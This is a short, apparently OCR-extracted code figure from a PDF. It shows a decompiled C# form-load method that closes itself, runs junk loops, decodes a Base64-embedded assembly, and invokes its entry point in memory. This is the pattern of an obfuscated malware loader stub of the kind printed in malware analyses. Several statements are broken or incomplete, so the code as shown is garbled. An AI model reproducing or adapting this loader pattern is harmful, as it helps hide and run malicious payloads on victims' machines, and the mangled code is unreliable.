 private void Form1_Load(object sender, EventArgs e)
{
base.Close();
checked
{
for (int i = 846517070; i <= -520126938; i++)
{
}
new byte[0];
int num = -1327624040;
do
{
num++;
}
while (num <= -218997408);
-1162754153m;
string = this.
Assembly assembly = Form1.NewMethod1(Convert.FromBase64String(this.
"BE14D8CB")));
MethodInfo entryPoint = Form1.GetEntryPoint(assembly);
object objectValue = RuntimeHelpers.GetObjectValue(assembly.CreateInstance(entryPoint.Name));
Form1.NewMethod(entryPoint, RuntimeHelpers.GetObjectValue(objectValue));
}
}